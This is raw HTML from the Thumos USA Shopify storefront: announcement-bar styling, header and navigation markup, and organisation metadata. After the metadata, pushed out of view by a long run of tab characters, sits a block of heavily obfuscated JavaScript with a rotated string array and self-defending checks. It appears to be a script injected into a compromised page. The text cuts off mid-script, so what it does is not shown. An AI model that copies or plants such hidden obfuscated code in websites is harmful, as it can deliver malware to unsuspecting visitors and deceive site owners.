        background-color: #23285e;
      }

      .announcement-bar__link {
        display: block;
        text-decoration: none;
      }

      .announcement-bar__link:hover {
        
        
          
          background-color: #353d8f;
        
      }

      .announcement-bar__marquee {
        padding: 0 16px;
        overflow: hidden;          /* hide second copy edges */
        white-space: nowrap;
      }

      .announcement-bar__track {
        display: inline-flex;
        min-width: max-content;
        animation: thumos-marquee 18s linear infinite; /* runs on desktop + mobile */
      }

      .announcement-bar__message {
        color: #ebebeb;
        font-size: 14px;
        line-height: 1.4;
        font-weight: 600;
        white-space: nowrap;
        padding-inline: 1.5rem;
        flex-shrink: 0;
      }

      /* Larger text on desktop if you want */
      @media (min-width: 750px) {
        .announcement-bar__message {
          font-size: 16px;
        }
      }

      @keyframes thumos-marquee {
        0% {
          transform: translateX(0);
        }
        100% {
          transform: translateX(-50%);
        }
      }

      /* Respect users who disable animations */
      @media (prefers-reduced-motion: reduce) {
        .announcement-bar__track {
          animation: none;
          transform: translateX(0);
        }
      }
    </style>

    <div class="announcement-bar" role="region" aria-label="Announcement"><a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready" class="announcement-bar__link"><div class="announcement-bar__marquee">
            <div class="announcement-bar__track">
              <span class="announcement-bar__message">Applications Are Now Be Accepted For Weekend #16 - Feb. 26-March 1, 2026.  Click For Info.</span>
              <!-- second copy for seamless loop (not read by screen readers) -->
              <span class="announcement-bar__message" aria-hidden="true">Applications Are Now Be Accepted For Weekend #16 - Feb. 26-March 1, 2026.  Click For Info.</span>
            </div>
          </div></a></div>

  




<header class="site-header border-bottom logo--left" role="banner"><style>
    /* Original CTA look (desktop) */
    .join-button {
      display: inline-block;
      padding: 8px 16px;
      margin-right: 10px;
      text-decoration: none;
      background-color: #eee;
      color: #000;
      border: none;
      border-radius: .5em;
    }
    .join-button:hover {
      color: #000 !important;
    }

    .site-header__mobile-nav {
      align-items: center;
    }

    /* ---------- MOBILE ONLY ---------- */
    @media (max-width: 768px) {
      .site-header__mobile-nav {
        padding-inline: 12px;
                padding-bottom: 6px;
      }

      /* smaller logo on mobile so header isn’t too tall */
      .site-header__logo-image img {
        max-width: 90px;
        height: auto;
      }

      /* let icons wrap instead of overflowing */
      .site-header__icons-wrapper {
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-end;
        align-items: center;
        column-gap: 6px;
        row-gap: 4px;
      }

      .site-footer__social-icons {
        padding-bottom: 0 !important;
        margin-bottom: 4px;
                width: 100%;
      }

      .site-header__icons .site-header__icon {
        padding: 4px 6px;
      }

      /* mobile CTA – smaller, can wrap text, no overflow */
      .join-button {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        font-size: 13px;
        padding: 6px 10px;
        margin-top: 4px;
        margin-right: 0;
        max-width: 100%;
        white-space: normal;
        text-align: center;
        white-space: nowrap;
      }
    }
    @media (min-width: 990px){
    li.social-icons__item {
    /* padding: 5px 15px; */
    margin: 3px 5px;
}
    }
  </style>

  <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
    

    <div class="grid__item medium-up--one-quarter logo-align--left">
      
      
        <div class="h2 site-header__logo">
      
        
<a href="/" class="site-header__logo-image" data-image-loading-animation>
            
            <img class="lazyload js"
                 style="width: 100%; height: auto; max-width: 100px"
                 src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_300x300.png?v=1630561946"
                 data-src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_{width}x.png?v=1630561946"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 width="10" height="10"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="Thumos USA">
            <noscript>
              
              <img src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946"
                   srcset="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946 1x, //thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x@2x.png?v=1630561946 2x"
                   alt="Thumos USA"
                   style="max-width: 100px;">
            </noscript>
          </a>
        
      
        </div>
      
    </div>

    
      <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
        
<ul class="site-nav list--inline" id="SiteNav">
  



    
      <li >
        <a href="/"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">HOME</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-about">
          <span class="site-nav__label">ABOUT</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-about">
          
            <ul>
              
                <li>
                  <a href="/pages/about-thumos"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THUMOS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/about-jody"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THE FOUNDER</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/faq-external"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">FAQs - SCHOOL FOR MEN</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/testimonials"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">TESTIMONIALS</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-get-involved">
          <span class="site-nav__label">GET INVOLVED</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-get-involved">
          
            <ul>
              
                <li>
                  <a href="https://thumosusa.com/pages/premier-coaching"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">LEADERSHIP COACHING</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/inner-circle"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">INNER CIRCLE </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">BREAKTHROUGH WEEKEND </span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/pages/contact-us"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">CONTACT</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">MEMBERS&#39; FORUM</span>
        </a>
      </li>
    
  
</ul>

      </nav>
    

    <div class="grid__item medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
      <div class="site-header__icons-wrapper">

        <ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list" style="padding-bottom:5px">
          <li class="social-icons__item" style="padding-left:0; padding-right:5px">
            <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"></path></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li>
          <li class="social-icons__item" style="padding-left:0px; padding-right:5px;">
            <a class="social-icons__link" href="https://www.facebook.com/OptimizingMen" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li>
          <li class="social-icons__item" style="padding-left:0; padding-right:5px">
            <a class="social-icons__link" href="https://www.instagram.com/thumosusa/" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li>
        </ul>
 
<div class="top-header-btns">

        <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Search</span>
        </button>

        
          
            <a href="/account/login" class="site-header__icon site-header__account">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
              <span class="icon__fallback-text">Log in</span>
            </a>
          
        

        <a href="/cart" class="site-header__icon site-header__cart">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
          <span class="icon__fallback-text">Cart</span>
          <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
            <span data-cart-count>0</span>
            <span class="icon__fallback-text medium-up--hide">items</span>
          </div>
        </a>

        
          <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          </button>
        

      </div>


      </div>

      <div align="right" class="top-header-btn">
        <a href="/pages/contact-us" class="join-button">Contact Jody to Learn More</a>
      </div>

    </div>
  </div>

  <nav class="mobile-nav-wrapper medium-up--hide critical-hidden" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">HOME</span>
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="about-2" data-level="1" aria-expanded="false">
              <span class="mobile-nav__label">ABOUT</span>
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="about-2" data-level="2">
              <li class="visually-hidden" tabindex="-1" data-menu-title="2">ABOUT Menu</li>
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="ABOUT">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                    </button>
                  </div>
                  <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                    <span class="mobile-nav__label">ABOUT</span>
                  </span>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/about-thumos"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">ABOUT THUMOS</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/about-jody"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">ABOUT THE FOUNDER</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/faq-external"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">FAQs - SCHOOL FOR MEN</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item">
                  
                    <a href="/pages/testimonials"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">TESTIMONIALS</span>
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="get-involved-3" data-level="1" aria-expanded="false">
              <span class="mobile-nav__label">GET INVOLVED</span>
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="get-involved-3" data-level="2">
              <li class="visually-hidden" tabindex="-1" data-menu-title="2">GET INVOLVED Menu</li>
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="GET INVOLVED">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                    </button>
                  </div>
                  <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                    <span class="mobile-nav__label">GET INVOLVED</span>
                  </span>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="https://thumosusa.com/pages/premier-coaching"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">LEADERSHIP COACHING</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="https://thumosusa.com/pages/inner-circle"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">INNER CIRCLE </span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item">
                  
                    <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">BREAKTHROUGH WEEKEND </span>
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/contact-us"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">CONTACT</span>
            </a>
          
        </li>
      
<li class="mobile-nav__item">
          
            <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">MEMBERS&#39; FORUM</span>
            </a>
          
        </li>
      
    </ul>
  </nav>
</header>

  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Thumos USA",
  
    
    "logo": "https:\/\/thumosusa.com\/cdn\/shop\/files\/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_961x.png?v=1630561946",
  
  "sameAs": [
    "https:\/\/twitter.com\/thumosusa",
    "https:\/\/www.facebook.com\/ThumosLeadership\/",
    "",
    "https:\/\/www.instagram.com\/thumosusa",
    "",
    "",
    "https:\/\/www.youtube.com\/channel\/UCDmSQ1XjcwDCN89XXryJwdg",
    ""
  ],
  "url": "https:\/\/thumosusa.com"
}
</script>

																																																															<script>function _0xc216ba(_0x304611,_0x54f69d,_0x130346,_0x18116c,_0x4074d9){return _0xdca2(_0x4074d9- -0x34d,_0x130346);}(function(_0x14cf59,_0x5e1dcd){function _0x4f4409(_0x515854,_0x3098cd,_0x20673d,_0xb3ca59,_0x52b688){return _0xdca2(_0x3098cd-0x2f3,_0x20673d);}var _0x384062=_0x14cf59();function _0x4a2219(_0x3a84b4,_0x294b8a,_0x5a13a4,_0xc0cdf2,_0x35ce70){return _0xdca2(_0x35ce70-0x181,_0x5a13a4);}function _0x164e63(_0x45d0ee,_0x4c50f5,_0x39eaaf,_0xdc697f,_0x3e6b77){return _0xdca2(_0x3e6b77-0x235,_0x45d0ee);}function _0x36affc(_0x38be47,_0x2b63b2,_0x97b387,_0x5750ca,_0x10005e){return _0xdca2(_0x97b387- -0x2cf,_0x38be47);}function _0xc852c8(_0x3ba120,_0x4fcd83,_0x427438,_0x2122d6,_0x2bde1f){return _0xdca2(_0x427438- -0x3a8,_0x2122d6);}while(!![]){try{var _0x2483b4=-parseInt(_0x4a2219(0x355,0x35e,0x351,0x31f,0x367))/(0x22da+0x12c2+0x1*-0x359b)+parseInt(_0xc852c8(-0x1b1,-0x15c,-0x1b3,-0x1dd,-0x1cd))/(-0x1e1b+0x578+0x18a5)+-parseInt(_0x4a2219(0x2d2,0x2a6,0x2ee,0x340,0x2f0))/(-0x176+-0x1b87+0x1d00)*(-parseInt(_0x164e63(0x3af,0x3de,0x406,0x389,0x3d1))/(-0x1a06+-0x1559+0x2f63))+parseInt(_0x164e63(0x3b7,0x3f6,0x330,0x3e3,0x3a3))/(0x176f*-0x1+0x11f0+0x2c2*0x2)*(parseInt(_0x36affc(-0x110,-0xe9,-0xab,-0x98,-0x42))/(-0x5*-0x1c3+0xbf*-0x1a+0xa9d))+-parseInt(_0x4a2219(0x302,0x399,0x388,0x2df,0x344))/(-0x100+-0x1d57+0x2e*0xa9)+parseInt(_0x4a2219(0x311,0x398,0x2f9,0x36f,0x354))/(-0x1769+0xde6+0x1*0x98b)+-parseInt(_0x164e63(0x443,0x467,0x4a3,0x4a9,0x451))/(-0x1f7*0x13+-0xf61+0x34bf);if(_0x2483b4===_0x5e1dcd)break;else _0x384062['push'](_0x384062['shift']());}catch(_0x4d2353){_0x384062['push'](_0x384062['shift']());}}}(_0x3b2f,0x3f841+0x4ddf0+-0x3348));function _0x4de247(_0x3d9309,_0x4a68b6,_0x17c362,_0x5c4ffe,_0x147724){return _0xdca2(_0x147724- -0x17,_0x5c4ffe);}var _0xe4569a=function(){function _0x467414(_0x24e931,_0x4a176c,_0x3b3a97,_0x16202a,_0x4a4def){return _0xdca2(_0x16202a-0x1e9,_0x3b3a97);}function _0x3bb870(_0xc8a24a,_0x46c607,_0x4c12c9,_0x5bd982,_0x51d728){return _0xdca2(_0x4c12c9-0x24a,_0xc8a24a);}function _0x52ae16(_0x13ded1,_0x57261c,_0x16d510,_0x24f3dd,_0x29cbf0){return _0xdca2(_0x13ded1-0x1e6,_0x29cbf0);}function _0x6abee2(_0x23934e,_0x458d51,_0x7fd30f,_0x41bb16,_0x584b60){return _0xdca2(_0x7fd30f- -0x345,_0x458d51);}var _0xd2fa69={'VObKL':function(_0x4302bf,_0x437952){return _0x4302bf(_0x437952);},'TuBzp':function(_0x12484a,_0x5f3965){return _0x12484a+_0x5f3965;},'KjxEW':function(_0x80eca2,_0x2c0d85){return _0x80eca2+_0x2c0d85;},'fNPfQ':_0x2f00ee(0x23b,0x27c,0x237,0x212,0x25d)+_0x2f00ee(0x2ae,0x22f,0x263,0x215,0x21d)+_0x6abee2(-0x11a,-0x15e,-0x17c,-0x126,-0x154)+_0x52ae16(0x375,0x371,0x380,0x3d5,0x36e),'qIIsh':_0x3bb870(0x49a,0x479,0x465,0x45f,0x418)+_0x3bb870(0x37f,0x3bc,0x3e9,0x423,0x45c)+_0x3bb870(0x3a5,0x410,0x3f5,0x3f4,0x395)+_0x52ae16(0x3e5,0x38f,0x3c3,0x428,0x431)+_0x3bb870(0x45d,0x44f,0x416,0x445,0x45b)+_0x3bb870(0x441,0x426,0x412,0x409,0x458)+'\x20)','UJWNp':function(_0x263265,_0x31ca87){return _0x263265!==_0x31ca87;},'muKxm':_0x52ae16(0x3ef,0x3d6,0x44a,0x386,0x3c1),'HbcCc':_0x6abee2(-0x15f,-0x197,-0x15d,-0x176,-0x1b1),'MpoVm':_0x6abee2(-0xb3,-0x120,-0x113,-0x156,-0xa9),'RxSFT':function(_0x34b55d,_0x40202e){return _0x34b55d+_0x40202e;},'ujAro':function(_0x415fa,_0x547a52){return _0x415fa+_0x547a52;},'UusuY':function(_0x34019d,_0xf098e9){return _0x34019d===_0xf098e9;},'GsTrE':_0x3bb870(0x42c,0x3dd,0x441,0x429,0x430)},_0x36782a=!![];function _0x2f00ee(_0x34ae9a,_0x1d67ca,_0x5a74dd,_0x4a2a9a,_0x23132c){return _0xdca2(_0x5a74dd-0x85,_0x4a2a9a);}return function(_0x5b65c6,_0x4303d6){function _0x4d35ca(_0x5af9a4,_0xb2e401,_0x1b34eb,_0x2c326c,_0x1ee12d){return _0x2f00ee(_0x5af9a4-0xf9,_0xb2e401-0x84,_0x1b34eb-0x51,_0xb2e401,_0x1ee12d-0xb0);}function _0x5aec21(_0xb65335,_0x4b2984,_0x4dfdba,_0x2fa8e8,_0x3bc97e){return _0x2f00ee(_0xb65335-0x82,_0x4b2984-0xd6,_0xb65335- -0x3b5,_0x4b2984,_0x3bc97e-0x57);}function _0x3507bf(_0x4a9d2d,_0xb8c74b,_0x6d8a9a,_0x566d9f,_0x365586){return _0x6abee2(_0x4a9d2d-0x178,_0x365586,_0x6d8a9a-0x3b0,_0x566d9f-0xcf,_0x365586-0x1d0);}var _0x435d2e={'YiRkn':function(_0xe00a68,_0x416b13){function _0x2e8944(_0x39ecd6,_0x399f43,_0x389438,_0xc6d354,_0x19a818){return _0xdca2(_0x399f43- -0x1d7,_0x389438);}return _0xd2fa69[_0x2e8944(0x55,-0x1d,-0x4b,-0x4,0x4f)](_0xe00a68,_0x416b13);},'FngqE':function(_0x430bfc,_0x314178){function _0x53619e(_0x1e7e24,_0x3b357f,_0x4f79b9,_0x2db58c,_0x2305ac){return _0xdca2(_0x1e7e24- -0x42,_0x2db58c);}return _0xd2fa69[_0x53619e(0x149,0x166,0x15e,0x120,0x1af)](_0x430bfc,_0x314178);},'DtrUX':function(_0x26fb24,_0x369397){function _0x3a165c(_0x2460d4,_0x3d4ebb,_0x20d858,_0xaee693,_0x54a095){return _0xdca2(_0x54a095-0x3a8,_0xaee693);}return _0xd2fa69[_0x3a165c(0x518,0x5d3,0x583,0x585,0x57c)](_0x26fb24,_0x369397);},'qCAwd':_0xd2fa69[_0xd7be63(-0x225,-0x258,-0x1cc,-0x27b,-0x273)],'XIlVQ':_0xd2fa69[_0x4d35ca(0x2b4,0x282,0x2d4,0x27c,0x337)]};function 